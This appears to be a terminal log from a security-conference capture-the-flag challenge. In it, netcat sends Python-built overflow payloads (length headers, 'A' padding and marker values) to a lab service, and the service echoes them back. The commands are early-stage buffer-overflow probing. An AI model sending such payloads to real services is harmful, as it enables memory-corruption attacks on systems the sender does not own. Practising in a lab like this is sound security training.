 root@M4v3r1cK:/u01/h2hc# nc -v 192.168.255.197 54345 < <(python -c 'print "H2HC" + "\xff\x00\x00\x00" + "A" * (0xff - 3) + "\x00\x02\x01" ' )
192.168.255.197: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.255.197] 54345 (?) open
[+] H2HC19 message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAroot@M4v3r1cK:/u01/h2hc#
root@M4v3r1cK:/u01/h2hc#
root@M4v3r1cK:/u01/h2hc# nc -v 192.168.255.197 54345 < <(python -c 'print "H2HC" + "\x05\x00\x00\x00" + "A" * 0x100 + "\x04\x03\x02\x01" + "B" * 36 + "\x08\x0
7\x06\x05"')
192.168.255.197: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.255.197] 54345 (?) open